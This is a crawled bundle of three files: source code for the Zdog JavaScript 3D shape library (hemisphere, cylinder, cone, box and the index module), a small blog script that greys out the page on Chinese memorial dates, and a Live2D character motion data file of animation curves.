    Zdog.Hemisphere = factory( Zdog, Zdog.Vector, Zdog.Anchor, Zdog.Ellipse );
  }
}( this, function factory( utils, Vector, Anchor, Ellipse ) {

var Hemisphere = Ellipse.subclass({
  fill: true,
});

var TAU = utils.TAU;

Hemisphere.prototype.create = function(/* options */) {
  // call super
  Ellipse.prototype.create.apply( this, arguments );
  // composite shape, create child shapes
  this.apex = new Anchor({
    addTo: this,
    translate: { z: this.diameter/2 },
  });
  // vector used for calculation
  this.renderCentroid = new Vector();
};

Hemisphere.prototype.updateSortValue = function() {
  // centroid of hemisphere is 3/8 between origin and apex
  this.renderCentroid.set( this.renderOrigin )
    .lerp( this.apex.renderOrigin, 3/8 );
  this.sortValue = this.renderCentroid.z;
};

Hemisphere.prototype.render = function( ctx, renderer ) {
  this.renderDome( ctx, renderer );
  // call super
  Ellipse.prototype.render.apply( this, arguments );
};

Hemisphere.prototype.renderDome = function( ctx, renderer ) {
  if ( !this.visible ) {
    return;
  }
  var elem = this.getDomeRenderElement( ctx, renderer );
  var contourAngle = Math.atan2( this.renderNormal.y, this.renderNormal.x );
  var domeRadius = this.diameter/2 * this.renderNormal.magnitude();
  var x = this.renderOrigin.x;
  var y = this.renderOrigin.y;

  if ( renderer.isCanvas ) {
    // canvas
    var startAngle = contourAngle + TAU/4;
    var endAngle = contourAngle - TAU/4;
    ctx.beginPath();
    ctx.arc( x, y, domeRadius, startAngle, endAngle );
  } else if ( renderer.isSvg ) {
    // svg
    contourAngle = (contourAngle - TAU/4) / TAU * 360;
    this.domeSvgElement.setAttribute( 'd', 'M ' + -domeRadius + ',0 A ' +
        domeRadius + ',' + domeRadius + ' 0 0 1 ' + domeRadius + ',0' );
    this.domeSvgElement.setAttribute( 'transform',
        'translate(' + x + ',' + y + ' ) rotate(' + contourAngle + ')' );
  }

  renderer.stroke( ctx, elem, this.stroke, this.color, this.getLineWidth() );
  renderer.fill( ctx, elem, this.fill, this.color );
  renderer.end( ctx, elem );
};

var svgURI = 'http://www.w3.org/2000/svg';

Hemisphere.prototype.getDomeRenderElement = function( ctx, renderer ) {
  if ( !renderer.isSvg ) {
    return;
  }
  if ( !this.domeSvgElement ) {
    // create svgElement
    this.domeSvgElement = document.createElementNS( svgURI, 'path');
    this.domeSvgElement.setAttribute( 'stroke-linecap', 'round' );
    this.domeSvgElement.setAttribute( 'stroke-linejoin', 'round' );
  }
  return this.domeSvgElement;
};

return Hemisphere;

}));
/**
 * Cylinder composite shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'),
        require('./path-command'), require('./shape'), require('./group'),
        require('./ellipse') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Cylinder = factory( Zdog, Zdog.PathCommand, Zdog.Shape,
        Zdog.Group, Zdog.Ellipse );
  }
}( this, function factory( utils, PathCommand, Shape, Group, Ellipse ) {

function noop() {}

// ----- CylinderGroup ----- //

var CylinderGroup = Group.subclass({
  color: '#333',
  updateSort: true,
});

CylinderGroup.prototype.create = function() {
  Group.prototype.create.apply( this, arguments );
  this.pathCommands = [
    new PathCommand( 'move', [ {} ] ),
    new PathCommand( 'line', [ {} ] ),
  ];
};

CylinderGroup.prototype.render = function( ctx, renderer ) {
  this.renderCylinderSurface( ctx, renderer );
  Group.prototype.render.apply( this, arguments );
};

CylinderGroup.prototype.renderCylinderSurface = function( ctx, renderer ) {
  if ( !this.visible ) {
    return;
  }
  // render cylinder surface
  var elem = this.getRenderElement( ctx, renderer );
  var frontBase = this.frontBase;
  var rearBase = this.rearBase;
  var scale = frontBase.renderNormal.magnitude();
  var strokeWidth = frontBase.diameter * scale + frontBase.getLineWidth();
  // set path command render points
  this.pathCommands[0].renderPoints[0].set( frontBase.renderOrigin );
  this.pathCommands[1].renderPoints[0].set( rearBase.renderOrigin );

  if ( renderer.isCanvas ) {
    ctx.lineCap = 'butt'; // nice
  }
  renderer.renderPath( ctx, elem, this.pathCommands );
  renderer.stroke( ctx, elem, true, this.color, strokeWidth );
  renderer.end( ctx, elem );

  if ( renderer.isCanvas ) {
    ctx.lineCap = 'round'; // reset
  }
};

var svgURI = 'http://www.w3.org/2000/svg';

CylinderGroup.prototype.getRenderElement = function( ctx, renderer ) {
  if ( !renderer.isSvg ) {
    return;
  }
  if ( !this.svgElement ) {
    // create svgElement
    this.svgElement = document.createElementNS( svgURI, 'path');
  }
  return this.svgElement;
};

// prevent double-creation in parent.copyGraph()
// only create in Cylinder.create()
CylinderGroup.prototype.copyGraph = noop;

// ----- CylinderEllipse ----- //

var CylinderEllipse = Ellipse.subclass();

CylinderEllipse.prototype.copyGraph = noop;

// ----- Cylinder ----- //

var Cylinder = Shape.subclass({
  diameter: 1,
  length: 1,
  frontFace: undefined,
  fill: true,
});

var TAU = utils.TAU;

Cylinder.prototype.create = function(/* options */) {
  // call super
  Shape.prototype.create.apply( this, arguments );
  // composite shape, create child shapes
  // CylinderGroup to render cylinder surface then bases
  this.group = new CylinderGroup({
    addTo: this,
    color: this.color,
    visible: this.visible,
  });
  var baseZ = this.length/2;
  var baseColor = this.backface || true;
  // front outside base
  this.frontBase = this.group.frontBase = new Ellipse({
    addTo: this.group,
    diameter: this.diameter,
    translate: { z: baseZ },
    rotate: { y: TAU/2 },
    color: this.color,
    stroke: this.stroke,
    fill: this.fill,
    backface: this.frontFace || baseColor,
    visible: this.visible,
  });
  // back outside base
  this.rearBase = this.group.rearBase = this.frontBase.copy({
    translate: { z: -baseZ },
    rotate: { y: 0 },
    backface: baseColor,
  });
};

// Cylinder shape does not render anything
Cylinder.prototype.render = function() {};

// ----- set child properties ----- //

var childProperties = [ 'stroke', 'fill', 'color', 'visible' ];
childProperties.forEach( function( property ) {
  // use proxy property for custom getter & setter
  var _prop = '_' + property;
  Object.defineProperty( Cylinder.prototype, property, {
    get: function() {
      return this[ _prop ];
    },
    set: function( value ) {
      this[ _prop ] = value;
      // set property on children
      if ( this.frontBase ) {
        this.frontBase[ property ] = value;
        this.rearBase[ property ] = value;
        this.group[ property ] = value;
      }
    },
  });
});

// TODO child property setter for backface, frontBaseColor, & rearBaseColor

return Cylinder;

}));
/**
 * Cone composite shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./vector'),
        require('./path-command'), require('./anchor'), require('./ellipse') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Cone = factory( Zdog, Zdog.Vector, Zdog.PathCommand,
        Zdog.Anchor, Zdog.Ellipse );
  }
}( this, function factory( utils, Vector, PathCommand, Anchor, Ellipse ) {

var Cone = Ellipse.subclass({
  length: 1,
  fill: true,
});

var TAU = utils.TAU;

Cone.prototype.create = function(/* options */) {
  // call super
  Ellipse.prototype.create.apply( this, arguments );
  // composite shape, create child shapes
  this.apex = new Anchor({
    addTo: this,
    translate: { z: this.length },
  });

  // vectors used for calculation
  this.renderApex = new Vector();
  this.renderCentroid = new Vector();
  this.tangentA = new Vector();
  this.tangentB = new Vector();

  this.surfacePathCommands = [
    new PathCommand( 'move', [ {} ] ), // points set in renderConeSurface
    new PathCommand( 'line', [ {} ] ),
    new PathCommand( 'line', [ {} ] ),
  ];
};

Cone.prototype.updateSortValue = function() {
  // center of cone is one third of its length
  this.renderCentroid.set( this.renderOrigin )
    .lerp( this.apex.renderOrigin, 1/3 );
  this.sortValue = this.renderCentroid.z;
};

Cone.prototype.render = function( ctx, renderer ) {
  this.renderConeSurface( ctx, renderer );
  Ellipse.prototype.render.apply( this, arguments );
};

Cone.prototype.renderConeSurface = function( ctx, renderer ) {
  if ( !this.visible ) {
    return;
  }
  this.renderApex.set( this.apex.renderOrigin )
    .subtract( this.renderOrigin );

  var scale = this.renderNormal.magnitude();
  var apexDistance = this.renderApex.magnitude2d();
  var normalDistance = this.renderNormal.magnitude2d();
  // eccentricity
  var eccenAngle = Math.acos( normalDistance / scale );
  var eccen = Math.sin( eccenAngle );
  var radius = this.diameter/2 * scale;
  // does apex extend beyond eclipse of face
  var isApexVisible = radius * eccen < apexDistance;
  if ( !isApexVisible ) {
    return;
  }
  // update tangents
  var apexAngle = Math.atan2( this.renderNormal.y, this.renderNormal.x ) +
      TAU/2;
  var projectLength = apexDistance / eccen;
  var projectAngle = Math.acos( radius / projectLength );
  // set tangent points
  var tangentA = this.tangentA;
  var tangentB = this.tangentB;

  tangentA.x = Math.cos( projectAngle ) * radius * eccen;
  tangentA.y = Math.sin( projectAngle ) * radius;

  tangentB.set( this.tangentA );
  tangentB.y *= -1;

  tangentA.rotateZ( apexAngle );
  tangentB.rotateZ( apexAngle );
  tangentA.add( this.renderOrigin );
  tangentB.add( this.renderOrigin );

  this.setSurfaceRenderPoint( 0, tangentA );
  this.setSurfaceRenderPoint( 1, this.apex.renderOrigin );
  this.setSurfaceRenderPoint( 2, tangentB );

  // render
  var elem = this.getSurfaceRenderElement( ctx, renderer );
  renderer.renderPath( ctx, elem, this.surfacePathCommands );
  renderer.stroke( ctx, elem, this.stroke, this.color, this.getLineWidth() );
  renderer.fill( ctx, elem, this.fill, this.color );
  renderer.end( ctx, elem );
};

var svgURI = 'http://www.w3.org/2000/svg';

Cone.prototype.getSurfaceRenderElement = function( ctx, renderer ) {
  if ( !renderer.isSvg ) {
    return;
  }
  if ( !this.surfaceSvgElement ) {
    // create svgElement
    this.surfaceSvgElement = document.createElementNS( svgURI, 'path');
    this.surfaceSvgElement.setAttribute( 'stroke-linecap', 'round' );
    this.surfaceSvgElement.setAttribute( 'stroke-linejoin', 'round' );
  }
  return this.surfaceSvgElement;
};

Cone.prototype.setSurfaceRenderPoint = function( index, point ) {
  var renderPoint = this.surfacePathCommands[ index ].renderPoints[0];
  renderPoint.set( point );
};

return Cone;

}));
/**
 * Box composite shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./anchor'),
        require('./shape'), require('./rect') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Box = factory( Zdog, Zdog.Anchor, Zdog.Shape, Zdog.Rect );
  }
}( this, function factory( utils, Anchor, Shape, Rect ) {

// ----- BoxRect ----- //

var BoxRect = Rect.subclass();
// prevent double-creation in parent.copyGraph()
// only create in Box.create()
BoxRect.prototype.copyGraph = function() {};

// ----- Box ----- //

var TAU = utils.TAU;
var faceNames = [
  'frontFace',
  'rearFace',
  'leftFace',
  'rightFace',
  'topFace',
  'bottomFace',
];

var boxDefaults = utils.extend( {}, Shape.defaults );
delete boxDefaults.path;
faceNames.forEach( function( faceName ) {
  boxDefaults[ faceName ] = true;
});
utils.extend( boxDefaults, {
  width: 1,
  height: 1,
  depth: 1,
  fill: true,
});

var Box = Anchor.subclass( boxDefaults );

Box.prototype.create = function( options ) {
  Anchor.prototype.create.call( this, options );
  this.updatePath();
  // HACK reset fill to trigger face setter
  this.fill = this.fill;
};

Box.prototype.updatePath = function() {
  // reset all faces to trigger setters
  faceNames.forEach( function( faceName ) {
    this[ faceName ] = this[ faceName ];
  }, this );
};

faceNames.forEach( function( faceName ) {
  var _faceName = '_' + faceName;
  Object.defineProperty( Box.prototype, faceName, {
    get: function() {
      return this[ _faceName ];
    },
    set: function( value ) {
      this[ _faceName ] = value;
      this.setFace( faceName, value );
    },
  });
});

Box.prototype.setFace = function( faceName, value ) {
  var rectProperty = faceName + 'Rect';
  var rect = this[ rectProperty ];
  // remove if false
  if ( !value ) {
    this.removeChild( rect );
    return;
  }
  // update & add face
  var options = this.getFaceOptions( faceName );
  options.color = typeof value == 'string' ? value : this.color;

  if ( rect ) {
    // update previous
    rect.setOptions( options );
  } else {
    // create new
    rect = this[ rectProperty ] = new BoxRect( options );
  }
  rect.updatePath();
  this.addChild( rect );
};

Box.prototype.getFaceOptions = function( faceName ) {
  return {
    frontFace: {
      width: this.width,
      height: this.height,
      translate: { z: this.depth/2 },
    },
    rearFace: {
      width: this.width,
      height: this.height,
      translate: { z: -this.depth/2 },
      rotate: { y: TAU/2 },
    },
    leftFace: {
      width: this.depth,
      height: this.height,
      translate: { x: -this.width/2 },
      rotate: { y: -TAU/4 },
    },
    rightFace: {
      width: this.depth,
      height: this.height,
      translate: { x: this.width/2 },
      rotate: { y: TAU/4 },
    },
    topFace: {
      width: this.width,
      height: this.depth,
      translate: { y: -this.height/2 },
      rotate: { x: -TAU/4 },
    },
    bottomFace: {
      width: this.width,
      height: this.depth,
      translate: { y: this.height/2 },
      rotate: { x: TAU/4 },
    },
  }[ faceName ];
};

// ----- set face properties ----- //

var childProperties = [ 'color', 'stroke', 'fill', 'backface', 'front',
  'visible' ];
childProperties.forEach( function( property ) {
  // use proxy property for custom getter & setter
  var _prop = '_' + property;
  Object.defineProperty( Box.prototype, property, {
    get: function() {
      return this[ _prop ];
    },
    set: function( value ) {
      this[ _prop ] = value;
      faceNames.forEach( function( faceName ) {
        var rect = this[ faceName + 'Rect' ];
        var isFaceColor = typeof this[ faceName ] == 'string';
        var isColorUnderwrite = property == 'color' && isFaceColor;
        if ( rect && !isColorUnderwrite ) {
          rect[ property ] = value;
        }
      }, this );
    },
  });
});

return Box;

}));
/**
 * Index
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory(
        require('./boilerplate'),
        require('./canvas-renderer'),
        require('./svg-renderer'),
        require('./vector'),
        require('./anchor'),
        require('./dragger'),
        require('./illustration'),
        require('./path-command'),
        require('./shape'),
        require('./group'),
        require('./rect'),
        require('./rounded-rect'),
        require('./ellipse'),
        require('./polygon'),
        require('./hemisphere'),
        require('./cylinder'),
        require('./cone'),
        require('./box')
    );
  } else if ( typeof define == 'function' && define.amd ) {
    /* globals define */ // AMD
    define( 'zdog', [], root.Zdog );
  }
})( this, function factory( Zdog, CanvasRenderer, SvgRenderer, Vector, Anchor,
    Dragger, Illustration, PathCommand, Shape, Group, Rect, RoundedRect,
    Ellipse, Polygon, Hemisphere, Cylinder, Cone, Box ) {

      Zdog.CanvasRenderer = CanvasRenderer;
      Zdog.SvgRenderer = SvgRenderer;
      Zdog.Vector = Vector;
      Zdog.Anchor = Anchor;
      Zdog.Dragger = Dragger;
      Zdog.Illustration = Illustration;
      Zdog.PathCommand = PathCommand;
      Zdog.Shape = Shape;
      Zdog.Group = Group;
      Zdog.Rect = Rect;
      Zdog.RoundedRect = RoundedRect;
      Zdog.Ellipse = Ellipse;
      Zdog.Polygon = Polygon;
      Zdog.Hemisphere = Hemisphere;
      Zdog.Cylinder = Cylinder;
      Zdog.Cone = Cone;
      Zdog.Box = Box;

      return Zdog;
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/grayscale.js
body_size: 346
content:
if(PublicSacrificeDay()){
  document.getElementsByTagName("html")[0].setAttribute("style","filter:gray !important;filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);");
}

function PublicSacrificeDay(){
    var PSFarr=new Array(/*"0403","0404","0405","0406","0512","0707","0909",*/"0918"/*,"0930","1213"*/);
    //2020年4月4日 新冠肺炎哀悼日，清明节
    //2010年4月14日，青海玉树地震
    //2008年5月12日，四川汶川地震
    //1937年7月7日,七七事变 又称卢沟桥事变
    //2010年8月7日，甘肃舟曲特大泥石流
	  //8月14日，世界慰安妇纪念日
    //1976年9月9日，毛主席逝世
  	//1931年9月18日，九一八事变
  	//烈士纪念日为每年9月30日
    //1950年10月25日，抗美援朝纪念日
    //1937年12月13日，南京大屠杀
    var currentdate = new Date();
    var str = "";
    var mm = currentdate.getMonth()+1;
    if(currentdate.getMonth()>9){
      str += mm;
    }else{
      str += "0" + mm;
    }
    if(currentdate.getDate()>9){
      str += currentdate.getDate();
    }else{
      str += "0" + currentdate.getDate();
    }
    if(PSFarr.indexOf(str)>-1){
        return 1;
    }else{
        return 0;
    }
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Breath7.mtn
body_size: 1679
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=0,-0.1,-0.37,-0.81,-1.36,-2.04,-2.8,-3.63,-4.52,-5.46,-6.4,-7.38,-8.34,-9.29,-10.21,-11.08,-11.89,-12.64,-13.31,-13.88,-14.36,-14.71,-14.92,-15,-15.001,-15.003,-15,-14.999,-14.989,-14.97,-14.94,-14.9,-14.84,-14.77,-14.68,-14.57,-14.44,-14.28,-14.11,-13.9,-13.67,-13.4,-13.1,-12.78,-12.41,-12.01,-11.57,-11.09,-10.57,-10,-9.27,-8.4,-7.37,-6.23,-4.98,-3.66,-2.23,-0.78,0.71,2.23,3.72,5.23,6.69,8.11,9.48,10.78,11.97,13.06,14.05,14.92,15.65,16.23,16.65,16.91,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,17,16.89,16.56,16.06,15.39,14.56,13.62,12.6,11.48,10.31,9.1,7.9,6.69,5.52,4.4,3.38,2.44,1.61,0.94,0.44,0.11,0
PARAM_ANGLE_Y=0,-0.006,-0.025,-0.05,-0.09,-0.14,-0.19,-0.24,-0.3,-0.36,-0.43,-0.49,-0.56,-0.62,-0.68,-0.74,-0.79,-0.84,-0.89,-0.93,-0.96,-0.98,-0.995,-1,-0.96,-0.86,-0.71,-0.5,-0.25,0.04,0.36,0.71,1.07,1.46,1.85,2.25,2.65,3.05,3.43,3.81,4.17,4.51,4.83,5.11,5.37,5.58,5.76,5.89,5.97,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,5.96,5.85,5.67,5.43,5.14,4.81,4.45,4.05,3.64,3.21,2.79,2.36,1.95,1.55,1.19,0.86,0.57,0.33,0.15,0.04,0
PARAM_ANGLE_Z=0,-0.07,-0.27,-0.59,-1,-1.49,-2.05,-2.66,-3.32,-4,-4.7,-5.41,-6.12,-6.81,-7.49,-8.12,-8.72,-9.27,-9.76,-10.18,-10.53,-10.79,-10.94,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-11,-10.84,-10.38,-9.63,-8.63,-7.42,-6.04,-4.45,-2.76,-0.96,0.92,2.8,4.77,6.68,8.58,10.43,12.21,13.86,15.39,16.78,18,19.05,19.88,20.49,20.87,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,20.86,20.46,19.84,19.01,17.99,16.83,15.56,14.18,12.73,11.24,9.76,8.27,6.82,5.44,4.17,3.01,1.99,1.16,0.54,0.14,0
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55
PARAM_EYE_R_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0,-0.005,-0.018,-0.04,-0.07,-0.1,-0.14,-0.18,-0.22,-0.27,-0.31,-0.36,-0.41,-0.45,-0.5,-0.54,-0.58,-0.62,-0.65,-0.68,-0.7,-0.716,-0.726,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.73,-0.722,-0.7,-0.67,-0.62,-0.56,-0.5,-0.42,-0.34,-0.26,-0.17,-0.08,0.01,0.1,0.19,0.28,0.37,0.44,0.52,0.58,0.64,0.69,0.73,0.76,0.774,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.78,0.775,0.76,0.74,0.71,0.67,0.62,0.58,0.53,0.47,0.42,0.36,0.31,0.25,0.2,0.16,0.11,0.07,0.04,0.02,0.005,0
PARAM_EYE_BALL_Y=0,0,0.002,0.004,0.007,0.011,0.015,0.019,0.024,0.029,0.034,0.039,0.045,0.05,0.054,0.059,0.063,0.067,0.071,0.074,0.077,0.078,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.08,0.079,0.078,0.076,0.072,0.069,0.064,0.059,0.054,0.048,0.043,0.037,0.032,0.026,0.021,0.016,0.011,0.008,0.004,0.002,0.001,0
PARAM_BROW_L_Y=0
PARAM_BROW_R_Y=0
PARAM_BROW_ANGLE=0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2
PARAM_BROW_SELECT=-0.5
PARAM_MOUTH_OPEN_Y=0
PARAM_MOUTH_OPEN2=0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0
PARAM_BODY_ANGLE_X=0,-0.04,-0.15,-0.32,-0.54,-0.82,-1.12,-1.45,-1.81,-2.18,-2.56,-2.95,-3.34,-3.71,-4.09,-4.43,-4.76,-5.06,-5.32,-5.55,-5.74,-5.88,-5.97,-6,-6,-5.998,-5.993,-5.985,-5.971,-5.952,-5.93,-5.89,-5.85,-5.8,-5.74,-5.66,-5.58,-5.48,-5.37,-5.24,-5.1,-4.94,-4.77,-4.58,-4.37,-4.14,-3.89,-3.61,-3.32,-3,-2.62,-2.23,-1.79,-1.35,-0.88,-0.4,0.09,0.58,1.08,1.57,2.04,2.51,2.96,3.4,3.81,4.19,4.55,4.87,5.16,5.41,5.61,5.78,5.9,5.98,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,5.96,5.85,5.67,5.43,5.14,4.81,4.45,4.05,3.64,3.21,2.79,2.36,1.95,1.55,1.19,0.86,0.57,0.33,0.15,0.04,0
PARAM_BODY_ANGLE_Z=0
PARAM_BODY_Y=0
PARAM_BREATH=0.5
PARAM_BOING=0
PARAM_HAIR_FRONT=0,-0.004,-0.016,-0.034,-0.06,-0.09,-0.13,-0.17,-0.21,-0.26,-0.31,-0.36,-0.42,-0.47,-0.53,-0.58,-0.64,-0.69,-0.74,-0.79,-0.83,-0.87,-0.91,-0.94,-0.97,-0.984,-0.996,-1,-0.984,-0.94,-0.89,-0.83,-0.76,-0.7,-0.64,-0.59,-0.55,-0.52,-0.51,-0.514,-0.522,-0.533,-0.544,-0.554,-0.562,-0.568,-0.57,-0.57,-0.568,-0.565,-0.561,-0.556,-0.549,-0.541,-0.531,-0.519,-0.506,-0.491,-0.473,-0.454,-0.43,-0.41,-0.38,-0.36,-0.33,-0.29,-0.26,-0.22,-0.18,-0.14,-0.1,-0.05,0.01,0.1,0.2,0.3,0.4,0.49,0.57,0.62,0.64,0.637,0.627,0.614,0.597,0.578,0.557,0.538,0.519,0.503,0.489,0.479,0.472,0.47,0.47,0.467,0.458,0.444,0.425,0.4,0.38,0.35,0.32,0.28,0.25,0.22,0.19,0.15,0.12,0.09,0.07,0.04,0.026,0.012,0.003,0
PARAM_HAIR_SIDE_R=0,-0.001,-0.005,-0.011,-0.019,-0.03,-0.042,-0.055,-0.07,-0.086,-0.104,-0.122,-0.141,-0.16,-0.18,-0.2,-0.22,-0.24,-0.259,-0.278,-0.296,-0.314,-0.33,-0.345,-0.358,-0.37,-0.381,-0.389,-0.395,-0.399,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.4,-0.397,-0.389,-0.375,-0.357,-0.33,-0.31,-0.28,-0.24,-0.21,-0.17,-0.13,-0.08,-0.04,0.01,0.05,0.1,0.15,0.19,0.24,0.28,0.32,0.36,0.4,0.43,0.47,0.5,0.52,0.54,0.555,0.563,0.567,0.568,0.567,0.565,0.562,0.561,0.56,0.558,0.553,0.545,0.533,0.52,0.504,0.486,0.466,0.44,0.42,0.4,0.37,0.35,0.32,0.3,0.27,0.24,0.22,0.19,0.17,0.15,0.12,0.1,0.083,0.065,0.049,0.035,0.023,0.013,0.006,0.002,0
PARAM_HAIR_SIDE_L=0,0,0.003,0.007,0.012,0.018,0.025,0.034,0.044,0.054,0.066,0.079,0.092,0.106,0.121,0.137,0.153,0.169,0.186,0.204,0.221,0.239,0.257,0.275,0.293,0.312,0.33,0.348,0.366,0.383,0.4,0.417,0.431,0.443,0.453,0.461,0.467,0.471,0.475,0.477,0.479,0.48,0.48,0.48,0.48,0.48,0.48,0.477,0.467,0.451,0.43,0.4,0.37,0.34,0.29,0.25,0.2,0.15,0.1,0.04,-0.02,-0.08,-0.15,-0.21,-0.28,-0.34,-0.41,-0.48,-0.54,-0.61,-0.67,-0.74,-0.8,-0.86,-0.92,-0.96,-0.98,-0.998,-1,-1,-1,-1,-1,-1,-0.997,-0.987,-0.972,-0.952,-0.93,-0.9,-0.87,-0.83,-0.79,-0.75,-0.71,-0.67,-0.62,-0.58,-0.53,-0.48,-0.44,-0.39,-0.35,-0.3,-0.26,-0.22,-0.18,-0.15,-0.12,-0.09,-0.06,-0.04,-0.023,-0.011,-0.003,0
